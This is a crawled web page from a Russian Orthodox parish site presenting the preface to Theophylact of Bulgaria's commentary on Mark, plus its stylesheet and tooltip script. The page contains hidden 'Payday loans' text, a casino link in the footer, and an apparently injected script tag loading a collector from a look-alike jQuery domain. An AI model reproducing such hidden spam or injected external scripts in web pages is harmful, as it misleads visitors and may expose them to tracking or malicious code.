

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=1075:tolkovanie-na-evangelie-ot-marka&catid=73:svjatootecheskaja-biblioteka&Itemid=118
body_size: 6605
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Блаженный Феофилакт, архиепископ Болгарский, толкование евангелия">
  <meta name="title" content="Толкование на Евангелие от Марка">
  <meta name="description" content="Святое Евангелие от Марка было написано в Риме спустя десять лет по Вознесении Христовом. Сей Марк был ученик и последователь Петров, которого Петр называет даже сыном своим, разумеется, духовным. Между тем Петру открыто было Богом; что Марк написал Евангелие. Петр засвидетельствовал, что оно истинно.">
  <title>Толкование на Евангелие от Марка</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <div style="display:none">
    Payday loans
  </div>
<a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg"><img src="/images/jaws-i02.jpg"><img src="/images/jaws-i03.jpg">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Новости</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li id="current" class="active item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537:ash-00&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <div class="orth_today">
                  <h4 class="c-tc">15 апреля 2013 г.<br>
                  (2 апреля ст.ст.)<br>
                  Понедельник.<br>
</h4>
<img src="cache/ac-cdip/icon.jpg" width="111" height="160" alt="Прп. Тит Чудотворец" title="Прп. Тит Чудотворец" style="display:block; margin:0 auto;">
                  <h4 class="c-tc">Седмица 5-я Великого Поста.<br>
                  Глас 4.</h4>
                  <p class="c-tc">Монастырский устав: cухоядение (хлеб, овощи, фрукты).</p>
                  <p class="c-tj minor">Прп. Тита чудотворца (IX). Мчч. Амфиана и Едесия (306). Мч. Поликарпа (IV).</p>
                  <hr color="#BBA6A8" size="2px" width="90%">
                  <p class="c-tj minor">На 6-м часе: Ис. XXXVII, 33 - XXXVIII, 6. На веч.: Быт. XIII, 12-18. Притч. XIV, 27 - XV, 4.</p>
                </div>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Если чем обижен, прибегай к терпению, и вред перейдет на обидевших.</p>
                <p style="text-indent:0; text-align:right">Прп. Нил Синайский</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1075:tolkovanie-na-evangelie-ot-marka&catid=73:svjatootecheskaja-biblioteka&Itemid=118" class="contentpagetitle">Толкование на Евангелие от Марка</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <div class="pagenavcounter">
                                  <table cellpadding="0" cellspacing="0">
                                    <tr>
                                      <td>Страница 1 из 17</td>
                                      <td><img src="/images/jaws/02A10.gif" style="margin-left:135px;"></td>
                                    </tr>
                                    <tr>
                                      <td><img id="tocBarTab" src="/images/jaws/toc-1-1.png"></td>
                                    </tr>
                                  </table>
                                </div>
                                <p style="text-align: right;" class="em-b"><span id="a01">Блаженный Феофилакт, архиепископ Болгарский</span><br>
                                <br></p>
                                <h2 style="text-align: center;">Предисловие</h2>

                                <p>Святое Евангелие от Марка было написано в Риме спустя десять лет по Вознесении Христовом. Сей Марк был ученик и последователь Петров, которого Петр называет даже сыном своим, разумеется, духовным. Назывался он также и Иоанном; был племянник Варнавы; сопутствовал апостолу Павлу. Но большей частью находился при Петре, с которым был и в Риме. Поэтому верные в Риме просили его не только проповедовать им без Писания, но и изложить для них дела и жизнь Христа в Писании; он едва согласился на это, однако, написал. Между тем Петру открыто было Богом; что Марк написал Евангелие. Петр засвидетельствовал, что оно истинно. Потом послал Марка епископом в Египет, где он своей проповедью основал в Александрии церковь и просветил всех живущих в полуденной стране.</p>
                                <p>Отличительные черты этого Евангелия – ясность и отсутствие всего неудобо­вразумительного. Притом настоящий евангелист почти сходен с Матфеем кроме того, что короче, а Матфей – пространнее, и что у Матфея в начале упоминается о Рождестве Господа по плоти, а Марк начал с пророка Иоанна. Отсюда некоторые не без основания видят следующее знаменование в евангелистах: Бог, сидящий на херувимах, которых Писание изображает четвероличными (Иез. 1:6), преподал нам четверообразное Евангелие, оживляемое одним духом. Итак, у каждого из херувимов одно лицо называется подобным льву, другое – подобным человеку, третье – орлу, а четвертое – тельцу; так и в деле евангельской проповеди. Евангелие от Иоанна имеет лицо льва, ибо лев есть образ царской власти;<img alt="p064m" src="images/stories/lib/a/p064m.jpg" style="margin-bottom: 10px; margin-left: 15px; margin-top: 10px; float: right;" width="283" height="300"> так и Иоанн начал с царственного и владычественного достоинства, с Божества Слова, сказав: «<cite>В начале было Слово, и Слово было у Бога</cite>». Евангелие от Матфея имеет лицо человека, потому что оно начинается с плотского рождения и вочеловечения Слова. Евангелие от Марка сравнивается с орлом, потому что оно начинается с пророчества об Иоанне, а дар пророческой благодати, как дар острого видения и прозрения в отдаленную будущность, можно уподобить орлу, о котором говорят, что он одарен самым острым зрением, так что он один из всех животных, не смежая очей, взирает на солнце. Евангелие от Луки подобно тельцу, потому что начинается со священнического служения Захарии, возносившего фимиам за грехи народа; тогда приносили в жертву и тельца.</p>
                                <p><em>Итак, Марк начинает Евангелие пророчеством и житием пророческим. Слушай же, что говорит!</em><br>
                                <br>
                                <br></p>
<img style="margin-left: 287px;" src="images/stories/decor/vn001.png" width="125" height="48" alt="vn001"><br>
                                <br>
                                <br>
                                <hr>
                                <p style="text-align: center;"><small>Источник: <span class="em-b">Благовестник или толкование Блаженного Феофилакта Архиепископа Болгарского на Святое Евангелие. Евангелие от Марка</span><br>
                                <br>
                                <br></small></p>
<br>
                                <div class="pagenavbar">
                                  <div>
                                    <img id="tocBarTab1" src="/images/jaws/toc-1-1.png" style="display:inline-block; margin: 0px 5px;"><img src="/images/jaws/toc-1n.png" style="display:inline-block;">
                                  </div>
                                </div>
<br>
                                <script type="text/javascript">


                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: "tocBarTab, tocBarTab1", type: 4, src: "tocContent", op: "/index.php?option=com_content&view=article&id=1075%3Atolkovanie-na-evangelie-ot-marka&catid=73%3Asvjatootecheskaja-biblioteka&Itemid=118", width: 0, height: 0, sticky: 1}]); });
                                -->
                                </script>
                                <table align="center" class="pagenav">
                                  <tr>
                                    <th class="pagenav_prev">
                                      <a href="/index.php?option=com_content&view=article&id=677:a1101161&catid=73:svjatootecheskaja-biblioteka&Itemid=118">
                                    </a>
</th>
                                    <td width="50"> </td>
                                    <th class="pagenav_next">
                                      <a href="/index.php?option=com_content&view=article&id=1014:tolkovanie-na-evangelie-ot-luki&catid=73:svjatootecheskaja-biblioteka&Itemid=118">Следующая ></a>
                                    </th>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div id="tocCover">
                          <div class="tocContent" id="tocContent">
                            <h2 style="text-align: center;">Содержание</h2>
                            <p class="active">Толкование на Евангелие от Марка</p>
                            <p>Глава первая</p>
                            <p>Глава вторая</p>
                            <p>Глава третья</p>
                            <p>Глава четвертая</p>
                            <p>Глава пятая</p>
                            <p>Глава шестая</p>
                            <p>Глава седьмая</p>
                            <p>Глава восьмая</p>
                            <p>Глава девятая</p>
                            <p>Глава десятая</p>
                            <p>Глава одиннадцатая</p>
                            <p>Глава двенадцатая</p>
                            <p>Глава тринадцатая</p>
                            <p>Глава четырнадцатая</p>
                            <p>Глава пятнадцатая</p>
                            <p>Глава шестнадцатая</p>
                          </div>
                        </div>
                        <div class="yvComment" id="yvComment1075">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/tipok/css/style.css
body_size: -50
content:
/* (C) 2011 AlwaysCadet */

.hasNote {
	display: inline-block;
	text-indent: 0;
}
.hasNote:hover, .hasNote:active {
	color: #135cae;
	text-decoration: none;
	cursor:pointer;
}
.hasNote {
	cursor: pointer;
}

.ntB-tl {
	background: url(/images/jaws/note-tl.png) 0 0 no-repeat;
}
.ntB-bl {
	background: url(/images/jaws/note-bl.png) 0 0 no-repeat;
}
.ntB-t {
	height: 15px; margin-left:15px;
	background: url(/images/jaws/note-t.png) 100% 0 no-repeat;
}
.ntB-b {
	height: 15px; margin-left:15px;
	background: url(/images/jaws/note-b.png) 100% 0 no-repeat;
}
.ntB-l {
	background: url(/images/jaws/note-l.png) 0 0 repeat-y;
}
.ntB-r {
	padding: 0px 15px 0px 15px;
	background: url(/images/jaws/note-r.png) 100% 0 repeat-y;
}
.ntBody {
	background: #ffffff;
	overflow: hidden !important;
}
.ntClose {
	position: absolute;
	top: -4px; right: -2px;
	width: 20px; height: 20px;
	background: url(/images/jaws/close.png) 0 0 no-repeat;
	cursor: pointer;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://hram-vsr.ru/plugins/content/tipok/tipok.js
body_size: 1303
content:
var TipOk=new Class({Implements:[Events],options:{tipClass:"TipOk",txtError:"<p>Информация недоступна</p>",duration:600,transition:Fx.Transitions.linear,wait:!1,style:"default",width:350,display:"inline",mode:"cursor",url:"index2.php?option=com_acinfo&amp;no_html=1&amp;"},initialize:function(a,b){this.tipClass=a;this.tipInfo=b;this.trg=this.baseUrl=null;this.sticky=!1;this.createContainer();this.fx=
new Fx.Morph(this.note,{duration:this.options.duration,transition:Fx.Transitions.linear});this.fxShw=new Fx.Morph(this.ntShw,{duration:800,transition:Fx.Transitions.linear});this.acReq=new Request({method:"get",url:this.options.url,useSpinner:!0,update:this.ntBody,spinnerOptions:{message:"идет загрузка..."},onSuccess:function(c){var a=this.tipInfo[this.trg.retrieve("tip:dsc")];a.content=c;a.type=0;this.ntBody.setStyle("height",a.height?a.height:
"auto");this.fill(this.ntBody,a.content);this.position()}.bind(this),onFailure:function(){this.fill(this.ntBody,this.options.txtError)}.bind(this)});var d=this;this.tipInfo.each(function(a,b){if(a.type==0&&!a.content)a.content=d.options.txtError;if(a.type>0&&a.type<4)a.sticky=1;if(a.type==4){var e=$(a.src);if(!d.baseUrl){d.baseUrl=a.op;var f=new Element("img",{src:"images/arr02r.png",styles:{"float":"left","margin-bottom":"4px"}});e.getChildren("p").each(function(a){f.clone().inject(a,"top")})}e=
e.getSize();a.width=e.x;a.height=e.y}a.trgId.split(",").each(function(a){if(a=$(a.trim()))a.store("tip:dsc",b),a.get("tag")=="span"&&(new Element("img",{src:"/images/arr03.png"})).injectInside(a),a.addClass("hasNote").addEvent("click",d.trgEnter.bindWithEvent(d))})})},tocSelect:function(a){location.href=this.baseUrl+"&limitstart="+$(a.target).retrieve("idx");return!1},trgEnter:function(a){if(this.trg)return!1;this.trg=$(a.target);var a=this.tipInfo[this.trg.retrieve("tip:dsc")],b=a.width,d=a.height;
b?this.ntBody.setStyle("width",b):this.ntBody.setStyles({width:"auto","max-width":this.options.width});this.ntBody.setStyle("height",d?d:a.type>0&&a.type<4?70:"auto");a.sticky==1?(this.sticky=!0,this.ntClose.setStyle("visibility","visible").addEvent("mouseenter",this.trgLeave.bindWithEvent(this)),this.ntClose.setStyle("visibility","visible")):this.trg.addEvent("mouseleave",this.trgLeave.bindWithEvent(this));a.type==0?this.fill(this.ntBody,a.content):a.type<4?this.acReq.send("qt="+a.type+"&amp;"+a.op):
a.type==4&&(this.ntBody.empty(),$(a.src).clone().injectInside(this.ntBody),this.ntBody.addEvent("click",this.tocSelect.bindWithEvent(this)),this.ntBody.getFirst().getChildren("p").each(function(a,b){a.store("idx",b);a.addEvent("click",this.tocSelect.bindWithEvent(this))}.bind(this)));this.position();this.note.setStyle("opacity","0");this.fx.start({opacity:1});this.fxShw.start({opacity:[0,0.4]});return!1},trgLeave:function(a){if(!(this.sticky&&a.target.className!="ntClose"))return this.fx.cancel(),
this.fxShw.cancel(),this.acReq.running&&this.acReq.cancel(),this.note.setStyles({opacity:0,width:"auto",height:"auto"}),this.ntBody.empty(),this.fxShw.start({opacity:[0.4,0]}),this.ntBody.removeProperty("style"),this.sticky?(this.ntClose.removeEvents("mouseenter"),this.ntClose.setStyle("visibility","hidden")):this.trg.removeEvents("mouseleave"),this.trg=null,this.sticky=!1},createContainer:function(){this.ntClose=new Element("div",{"class":"ntClose",styles:{visibility:"hidden"}});this.ntBody=(new Element("div",
{"class":"ntBody"})).set("html","&nbsp;");this.note=(new Element("div",{"class":this.options.tipClass,styles:{position:"absolute",top:0,left:0,"z-index":10,visibility:"hidden"}})).adopt((new Element("div",{"class":"ntB-tl"})).adopt(new Element("div",{"class":"ntB-t"}),this.ntClose),(new Element("div",{"class":"ntB-l"})).adopt((new Element("div",{"class":"ntB-r"})).adopt(this.ntBody)),(new Element("div",{"class":"ntB-bl"})).adopt(new Element("div",{"class":"ntB-b"}))).injectTop(document.body);this.ntShw=
(new Element("div",{"class":"ac-dimmer",id:"tcDim",styles:{visibility:"hidden",height:document.body.height}})).injectBottom(document.body)},fill:function(a,b){typeof b=="string"?a.set("html",b):a.adopt(b)},position:function(){var a=this.trg.getPosition(),b=this.note.getSize(),d=window.getSize(),c=window.getScroll(),g=c.y>0,e=b.y+20,f=b.x/2;c.x=a.x-c.x;c.y=a.y-c.y;c.y=a.y-(c.y>d.y-e&&c.y>e?b.y:-20);e=d.x-c.x-(g?20:0);c.x=a.x-(e<f?b.x-e:c.x>f?f:c.x-15);this.note.setPosition(c)}});